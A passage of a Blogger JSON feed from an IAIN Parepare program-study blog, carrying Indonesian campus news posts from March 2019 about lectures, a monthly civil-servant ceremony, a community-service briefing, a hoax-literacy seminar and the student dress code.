tahun\" urai Abd. Khalik.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9952\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190319_203525-1-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003EAbd. Khalik memaparkan, perkembangan Islam di kota-kota memberikan pengaruh tersendiri bagi tipologi dan karakteristik umat Islam. Tantangan kehidupan kota menjadikan Umat Islam menjadi umat yang kuat, progresif dan penuh daya juang yang tinggi. Kita sebagai mahasiswa Islam, harus bisa mengadopsi karakteristik umat Islam ini, khususnya dalam menjalani proses perkuliahan. Jangan menjadi mahasiswa yang malas, apatis dan bermental kerupuk.\u003Cbr\/\u003E\u003Cbr\/\u003EKajian Khaliq ini relevan dengan hasil riset dan pemikiran Clifford Greerts yang mengkaji sosial antropologi Islam di Jawa melalui risetnya yang berjudul \"The Religion of Java\" dan diterjamahkan dalam bentuk buku berjudul \"Abangan, Santri, Priyai dalam masyarakat Jawa. Kajian yang diikuti puluhan mahasiswa Prodi TIPS ini berakhir larut malam, karena peserta cukup antusias dan bersemangat. (s.s)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5457921469414515911\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/prodi-tips-memprogramkan-intensifikasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5457921469414515911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5457921469414515911"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/prodi-tips-memprogramkan-intensifikasi.html","title":"Prodi TIPS Memprogramkan Intensifikasi Kajian KeIslaman"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6185307035692724470"},"published":{"$t":"2019-03-19T18:56:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:15.620+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Bertindak Sebagai Pembina Upacara, Wakil Rektor 1 Himbau CPNS Miliki\nBaju KORPRI"},"content":{"type":"html","$t":"\u003Cstrong\u003EHumas IAIN Parepare.\u003C\/strong\u003E Pelaksanaan Upacara Kerja tanggal 17 yang dilaksanakan Institut Agama Islam Negeri (IAIN) Parepare yang rutin tiap bulan dilaksanakan, kali ini terasa istimewa. Keistimewaannya karena upacara yang digelar, Senin,18\/3\/2019 di pelataran Gedung FUAD ini, para CPNS baru yang telah bergabung dengan keluarga besar IAIN Parepare untuk kali pertama mengikuti upacara bulanan ini.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9933\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190318_072219-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\"Saya mengucapkan selamat datang dan selamat bergabung dalam keluarga besar IAIN Parepare kepada seluruh CPNS baru. Upacara ini merupakan upacara hari KORPRI yang wajib diikuti oleh setiap ASN dalam lingkup IAIN Parepare. Jadi ke depannya, CPNS baru ini sudah memiliki dan memakai baju KORPRI untuk mengikuti upacara bulan berikutnya,\" kata Wakil Rektor 1, St. Jamilah Amin yang bertindak sebagai pembina upacara.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9934\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190318_072322-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003EDalam amanahnya, St. Jamilah Amin meminta kepada seluruh elemen kampus, khususnya pimpinan fakultas dan ketua-ketua program studi agar bekerja keras dalam menyiapkan kelengkapan yang menjadi persyaratan akreditasi. \"Rektor sudah mencanangkan, tahun 2019\/2020 sebagai tahun akreditasi. Kita semua harus memback up arah kebijakan tersebut dengan bekerja,\" kata Warek 1. Di depan peserta upacara, St. Jamilah Amin menyampaikan hal-hal teknis yang harus disiapkan dan dikerjakan para Dekan, Wakil Dekan, dan Ketua-ketua Program Studi dalam proses akreditasi kampus. Beliau menginstruksikan dan me-warning beberapa program studi yang akan mengikuti proses akreditasi agar serius dalam menghadapi akreditasi tersebut.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9935\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190318_072205-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003EKali ini, Bagian Akademik, Kemahasiswaan dan Kerjasama mendapat giliran menjadi petugas atau pelaksana upacara dibantu Pengurus Dewan Mahasiswa (Dema) sebagai pemimpin dan pengibar bendera. Sementara Nining Artianasari bertindak sebaga pembawa acara, Besse Paradiba sebagai pembaca UUD 1945, Khalijah Arsyad sebagai pembaca Sapta Prasetya Korps Pegawai RI, Nuraeni dan pembaca Kode Etik Pegawai Negeri.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9936\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190318_071739-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003EUpacara yang dimulai pukul 07.00 wita ini, berlangsung kurang lebih 45 menit. Peserta upacara membubarkan diri sekaligus dimanfaatkan untuk saling sapa, silaturrahmi dan bercengkrama satu sama lain. \"Di sinilah tempatnya kita bisa saling bertemu. Waktu-waktu lain kita semua pada sibuk dengan pekerjaan masing-masing\", ujar salah satu peserta. Sebelum meninggalkan lapangan upacara, peserta menikmati bubur kacang ijo yang disediakan pelaksana upacara dari Bagian Akademik, Kemahasiswaan dan Kerjasama. (s.s).\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6185307035692724470\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/bertindak-sebagai-pembina-upacara-wakil.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6185307035692724470"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6185307035692724470"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/bertindak-sebagai-pembina-upacara-wakil.html","title":"Bertindak Sebagai Pembina Upacara, Wakil Rektor 1 Himbau CPNS Miliki\nBaju KORPRI"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1189153571636224513"},"published":{"$t":"2019-03-19T00:16:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:15.373+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Pembekalan KPM 2 IAIN Parepare 2019, Utamakan Kegiatan Keagamaan"},"content":{"type":"html","$t":"Humas IAIN Parepare--- Lembaga Penelitian dan Pengabdian Masyarakat (LP2M) IAIN Parepare menggelar pembekalan Kuliah Pengabdian Masyarakat (KPM) II di ruang pertemuan LP2M pada hari Senin, 18 Maret 2018.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9919\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG-20190318-WA0065-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKepala pusat LP2M dalam laporannya menyampaikan bahwa ada 27 orang mahasiswa yang mendaftar KPM II namun pada saat kami sosialisasi mereka mengundurkan diri satu persatu- satu dan hanya 9 orang yang akhirnya mengikuti pembekalan. Masing-masing 5 orang dari fakultas tarbiyah, 4 orang dari fakultas syariah. Kegiatan ini direncanakan berlangsung selama 45 hari sejak tanggal 21 maret 2019 sampai 30 April 2019 di Desa Lotang salo Kecamatan Suppa Kabupaten Pinrang.\u003Cbr\/\u003E\u003Cbr\/\u003EGuna menunjang kegiatan KPM ini, LP2M menyelenggarakan pembekalan selama dua hari dengan menghadirkan 7 orang pemateri yang akan membawakan materi terkait mengenai pengabdian masyarakat. pada hari pertama peserta mendapat arahan langsung dari rektor IAIN Parepare, Dr. Ahmad Sultra Rustan, M.Si. beliau berpesan bahwa kegiatan KPM ini bedanya dengan perkuliahan biasa karena kita ditempatkan dan berhadapan langsung dengan dimasyarakat, maka dari itu masyarakat dengan segala kondisinya dan orang-orang yang ada dimasyarakat tersebut menjadi sumber pengetahuan bagi kita. Dimana Kegiatan KPM ini semata-mata merupakan pengabdian kita kepada masyarakat. Sehingga kita wajib menjaga nama baik kampus IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, dr.ahmad sultra rustan m.si juga menambahkan bahwa aktifitas kegiatan yang utama adalah kegiatan yang bersifat keagamaan disamping kegiatan kemasyarakatan sosial lainnya, serta ketika peserta KPM bersosialisasi dengan masyarakat setempat harus bersikap moderat, hindari sikap-sikap radikal. Sesuai dengan misi dari kampus kita “akulturasi Islam dan budaya” sehingga kita harus menghargai kearifan lokal yang ada ditengah masyarakat.\u003Cbr\/\u003E\u003Cbr\/\u003EBeliau juga berharap bahwa kita harus bisa menjaga hubungan dengan orang lain. Ketika kita mengeluarkan kalimat usahakan kalimat yang membangun hubungan bukan kalimat yang mendatangkan kebencian.\u003Cbr\/\u003E\u003Cbr\/\u003EPenulis : Nuraeni\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1189153571636224513\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/pembekalan-kpm-2-iain-parepare-2019.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1189153571636224513"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1189153571636224513"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/pembekalan-kpm-2-iain-parepare-2019.html","title":"Pembekalan KPM 2 IAIN Parepare 2019, Utamakan Kegiatan Keagamaan"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6647502838447501163"},"published":{"$t":"2019-03-18T23:53:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:15.126+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Kehadiran Prof. Dr. Arfin Hamid Tepis Isu Penolakan Guru Besar UNHAS di\nIAIN Parepare"},"content":{"type":"html","$t":"\u003Cimg class=\"alignnone size-medium wp-image-9911\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190318_093515-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Guru besar Universitas Hasanuddin (UNHAS) Makassar, Prof. Dr. Arfin Hamid, SH., MH., hadir di kampus IAIN Parepare untuk membawakan kuliah umum pada acara pembukaan kuliah semester genap Pascasarjana IAIN Parepare, Senin, 18\/3\/2019. Kehadiran pakar Hukum Ekonomi Islam ini sekaligus menepis isu berita penolakan IAIN Parepare terhadap guru besar UNHAS yang sempat viral melalui media sosial beberapa waktu lalu.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9912\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190318_092216-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kehadiran bapak Prof. Arfin Hamid di tengah-tengah kita menjadi bukti bahwa IAIN Parepare tidak pernah menolak siapa pun yang datang ke kampus kita ini, apa lagi kalau yang datang adalah guru besar, kita pasti senang dan akan menyambutnya dengan suka cita\" papar Rektor IAIN Parepare, Ahmad Sultra Rustan mengawali sambutannya pada acara pembukaan kuliah tersebut.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003EPernyataan ini dikeluarkan Rektor terkait dengan berita miring yang pernah dilansir media online sebelumnya tentang isu penolakan pihak IAIN Parepare atas kedatangan salah satu guru besar UNHAS di kampus ini.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9916\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190318_101040-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ERektor sengaja menyampaikan isu penolakan tersebut di depan guru besar UNHAS ini karena merasa bertanggungjawab untuk meluruskan pemberitaan yang berpotensi merusak hubungan baik antara IAIN Parepare dengan perguruan tinggi lainnya. \"Kami tidak ingin kerjasama dan hubungan baik IAIN Parepare - UNHAS Makassar yang selama ini sudah terbangun dengan baik harus tercederai hanya karena berita yang menyesatkan itu. Berita itu tidak benar dan kami tidak tahu menahu perihal kedatangan guru besar itu\" jelas Rektor mengklarifikasi.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9915\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190318_092337-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ERektor memberikan apresiasi yang tinggi kepada panitia dan Direktur Program Pascasarjana karena menghadirkan Prof. Arfin Hamid sebagai narasumber pada kuliah umum ini. Menurut Rektor, beliau itu merupakan orang yang cocok dan tepat membawakan materi dalam kuliah umum ini karena tema yang diusung relevan dengan kepakaran beliau sebagai guru besar bidang Hukum Ekonomi Islam. Tema kuliah umum yang dimaksud, yaitu \"Prospek Produk Halal dan Jasa Keuangan Syariah di Era 4.0\".\u003Cbr\/\u003E\u003Cbr\/\u003ERektor menyebutkan tema yang diangkat ini sangat menarik karena merupakan masalah yang seringkali dihadapi dalam kehidupan sehari-hari. \"Kita harus ekstra hati-hati dalam menggunakan dan mengkonsumsi produk atau pun makanan halal karena sudah banyak sekali produk atau makanan yang tersedia tidak cocok bagi kita sebagai seorang muslim. Di era modern ini, kita seringkali tidak tahu dan terkecoh dengan produk atau pun makanan yang sedang diperdagangkan atau pun yang disediakan pada fasilitas umum.\u003Cbr\/\u003E\"Kami punya pengalaman menarik  terkait masalah ini, yaitu ketika menghadiri kegiatan bersama dengan Rektor PTKIN seluruh Indonesia di salah satu Hotel di Jakarta. Kala itu, sedang perjamuan makan siang. Kami pun segera mengambil menu makanan yang disiapkan pihak hotel dan siap untuk bersantap. Tetapi sebelum makanan itu kami makan, salah seorang Rektor mengingatkan bahwa makanan itu tidak halal di konsumsi oleh orang muslim, setelah membaca keterangan menu yang tertulis samar pada bagian tempat makanan tersebut\" tutur Rektor menceritakan pengalamannya.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara itu, Direktur Program Pascasarjana, Masyhar dalam laporannya menyampaikan pekembangan dan kondisi akademik Pascasarjana pada tahun akademik 2018\/2019. Menurutnya, mahasiswa Program Pascasarjana yang siap melanjutkan proses perkuliahan pada semester genap ini berjumlah 106 orang, sementara sebanyak 96 orang lainnya sedang dalam tahap penyelesaian akhir. Pada wisuda angkatan pertama pada Februari bulan lalu, sebanyak 26 orang dari mahasiswa Pascasarjana yang mengikuti wisuda tersebut.\u003Cbr\/\u003E\u003Cbr\/\u003EUntuk diketahui, Program Pascasarjana Parepare membuka program Magister dengan 6 Program studi, yaitu:\u003Cbr\/\u003E1. Prodi Pendidikan Agama Islam berbasis IT\u003Cbr\/\u003E2. Prodi Ekonomi Syariah\u003Cbr\/\u003E3. Prodi Komunikasi Penyiaran Islam\u003Cbr\/\u003E4. Prodi Pendidikan Bahasa Inggris\u003Cbr\/\u003E5. Prodi Pendidikan Bahasa Arab\u003Cbr\/\u003E6. Prodi Hukum Keluarga Islam (s.s)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6647502838447501163\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/kehadiran-prof-dr-arfin-hamid-tepis-isu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6647502838447501163"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6647502838447501163"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/kehadiran-prof-dr-arfin-hamid-tepis-isu.html","title":"Kehadiran Prof. Dr. Arfin Hamid Tepis Isu Penolakan Guru Besar UNHAS di\nIAIN Parepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3154960354713130752"},"published":{"$t":"2019-03-16T07:41:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:14.878+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Pusat Studi Gender dan Anak Gandeng Dharma Wanita Gelar Kajian Ilmiah"},"content":{"type":"html","$t":"\u003Cimg class=\"alignnone size-medium wp-image-9905\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190315_144202-1-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Meski terbilang baru, Pusat Studi Gender dan Anak yang menjadi salah satu pusat studi pada Lembaga Penelitian dan Pengabdian kepada Masyarakat (LP2M) IAIN Parepare langsung menjalankan program-program strategisnya.\u003Cbr\/\u003E\u003Cbr\/\u003EBertempat di Gedung Akademik Lantai 1, Jumat,14\/3\/2019, lembaga yang baru terbentuk pada bulan Februari tahun ini menggelar kajian ilmiah seputar pendidikan literasi media sosial (perempuan, hoax dan politik).\u003Cbr\/\u003E\u003Cbr\/\u003EKepala Pusat Studi Gender dan Anak, Hasnani menjelaskan, program kajian ini merupakan kegiatan yang akan rutin dilaksanakan tiap bulan. Kajian ilmiah merupakan tradisi akademik yang harus tumbuh kembang dalam lingkungan kampus. \"Sebagai lembaga studi, maka kami akan mendorong program kajian ini sebagai kegiatan strategis dan prioritas agar menjadi cerminan dalam membangun suasana dan iklim akademik-ilmiah di kampus,\" katanya ketika ditemui sebelum acara kajian dimulai.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kedepannya, Pusat Studi Gender dan Anak akan menggalang kelompok-kelompok dan organisasi perempuan yang ada sebagai mitra kerjasama dalam menggelar berbagai kegiatan, khusus kegiatan pemberdayaan perempuan dan anak,\"paparnya.\u003Cbr\/\u003E\u003Cbr\/\u003EPada kajian perdana ini, Pusat Studi Gender dan Anak menggandeng Dharma Wanita IAIN Parepare sebagai mitra dalam menggelar kegiatan. Sitti Muliyani sebagai Ketua Dharma Wanita IAIN Parepare menyambut baik atas terlaksananya kegiatan bersama ini. \"Kegiatan Dharma Wanita yang selama ini hanya bersifat silaturrahmi, tetapi dengan adanya kerjasama dengan Pusat Studi Gender dan Anak maka ada kegiatan kajian. Kita mengucapkan syukur dan terima kasih atas kerjasama ini\" ujar saat memberikan arahan.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara itu, Nur Nahdiyah yang menjadi narasumber dalam kajian tersebut menguraikan tentang perkembangan teknologi komunikasi dan pengaruhnya dalam kehidupan sehari-hari, khususnya kepada kaum perempuan atau kalangan ibu-ibu. \"Kita sekarang berada pada era modern, semuanya serbah canggih, khususnya alat komunikasi. Melalui alat komunikasi berupa smart phone, ibu-ibu sudah bisa telponan dengan siapa saja sambil masak di dapur atau bahkan dari dalam kamar mandi. Dulu, kita berbicara melalui telpon hanya mendengar suaranya saja, tetapi sekarang kita sudah bisa telponan dengan melihat langsung orang yang kita ajak bicara melalui fitur yang tersedia di smart phone,\" papar mantan Ketua KPUD Parepare ini.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Tetapi kecanggihan smart phone ini, bukan tanpa masalah. Karena rupanya, melalui teknologi komunikasi ini, justru gosip, fitnah, caci maki, ujaran kebencian dan hoax semakin merajalelah khususnya dikalangan ibu-ibu\" kata Nahdiyah mengingatkan. \"Apa lagi, tahun ini adalah tahun politik. Banyak orang yang menyalahgunakan smart phone, menggunakannya untuk menyebar fitnah dan menjatuhkan lawan-lawan politiknya. Media sosial kita hari ini, tengah dibanjiri berita-berita bohong atau hoax dan sasarannya adalah perempuan\" tambahnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Oleh karenanya, kita musti hati-hati membaca setiap berita yang bersumber dari media sosial. Jangan langsung percaya, apa lagi menyebarkannya. Kita harus menganalisa kebenaran, sumber dan dampak yang timbulkan suatu berita, sebelum menyebarkannya kepada orang lain\" paparnya memberi tips kepada ibu-ibu yang mengukuti kajian. \"Jangan gampang menyebar berita. Sekarang ada Undang-undang nomor 11 tahun 2008 yang mengatur tentang Informasi dan transaksi elektronik. Jika kita menyebar hoax atau kebohongan, fitnah, ujaran kebencian, dan lain sebagainya, maka kita akan dijerat dengan UU ITE tersebut, kita bisa di pidana dengan hukuman penjara\" ulasnya.\u003Cbr\/\u003E\u003Cbr\/\u003EKajian yang diikuti sekitar 50 an orang peserta ini berakhir sekitar pukul 16.30 wita dan ditutup dengan acara pengundian pemenang arisan Dharma Wanita IAIN Parepare yang dilaksanakan setiap bulannya. (s.s)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3154960354713130752\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/pusat-studi-gender-dan-anak-gandeng.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3154960354713130752"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3154960354713130752"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/pusat-studi-gender-dan-anak-gandeng.html","title":"Pusat Studi Gender dan Anak Gandeng Dharma Wanita Gelar Kajian Ilmiah"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7172504272975711093"},"published":{"$t":"2019-03-11T23:25:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:14.387+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Mahasiswa IAIN Parepare Memiliki Standarisasi Etik"},"content":{"type":"html","$t":"\u003Cstrong\u003EHumas IAIN Parepare--\u003C\/strong\u003EMenanggapi isu yang lagi gembar-gembor di media sosial terkait pelarangan pakaian gamis di kampus, Kasubag Humas Suherman Syach memberikan penjelasan panjang lebar ketika ditemui awak media di ruang kerjanya, Senin, 11\/3\/2\/2019.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9875\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190311_151908-202x300.jpg\" alt=\"\" width=\"202\" height=\"300\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"Masyarakat harus paham, IAIN Parepare ini merupakan lembaga pendidikan formal yang bernaung di bawah Kementerian Agama RI. Tentu saja, kita memiliki standar dan aturan normatif yang mengatur seluruh civitas akademik, baik pimpinan, dosen, pegawai, termasuk mahasiswa\" paparnya dengan serius.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9876\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190311_151954-217x300.jpg\" alt=\"\" width=\"217\" height=\"300\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESalah satu standar dan peraturan yang terkait dengan personal para civitas akademika, tertuang dalam peraturan yang disebut Kode Etik Dosen, Pegawai dan Mahasiswa IAIN Parepare. Kode etik mahasiswa merupakan rambu-rambu yang seyogyanya menjadi pedoman bagi mahasiswa dalam menjalankan aktivitasnya selama kuliah di IAIN Parepare. Kode etik adalah sebuah instrumen untuk melatih dan membentuk mahasiswa menjadi pribadi yang berkarakter berdasarkan tuntutan agama Islam, agar menjadi insan \"Malebbi Warekkadana, Makkiade Ampena\" yang menjadi motto kampus ini.\u003Cbr\/\u003E\u003Cbr\/\u003EDalam kode etik ini, lanjut Suherman, ada seperangkat norma yang harus ditaati dan dijauhi oleh mahasiswa yang sifatnya mengikat. Norma-norma yang harus dijalani mahasiswa, antara lain etika mahasiswa terhadap institut, etika mahasiswa terhadap dosen, etika mahasiswa terhadap mahasiswa, etika mahasiswa dengan pegawai, etika dalam perkuliahan, etika terhadap masyarakat, etika dalam berpakaian, etika dalam berpendapat diluar perkuliahan, sampai kepada etika dalam bermedia sosial.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9877\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190311_152101-218x300.jpg\" alt=\"\" width=\"218\" height=\"300\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"Jadi, semua gerak-gerik mahasiswa itu memiliki standarisasi etik. Mulai dari ujung kaki sampai ujung rambut kita atur\" tegas Kasubag Humas ini.\u003Cbr\/\u003E\u003Cbr\/\u003EDalam etika berpakaian, standarisasi yang disepakati untuk mahasiswa yaitu:\u003Cbr\/\u003E1. Mahasiswa harus berpakaian bersih, rapi, dan sopan yang mencerminkan sikap muslim terpelajar;\u003Cbr\/\u003E2. Bagi perempuan menggunakan rok, jilbab dan tidak menutup wajah;\u003Cbr\/\u003E3. Bagi pria menggunakan celana panjang sampai mata kaki, baju berkerah dan sepatu;\u003Cbr\/\u003E\u003Cbr\/\u003E\"Ketiga poin di atas adalah standar berpakaian bagi mahasiswa IAIN Parepare ketika melakukan aktivitas di kampus. Selain itu, tentu saja tidak dibenarkan. Tetapi, hal itu tidak terkait dengan pelarangan atau pun pengharaman penggunaan pakaian gamis, cadar atau semacamnya. 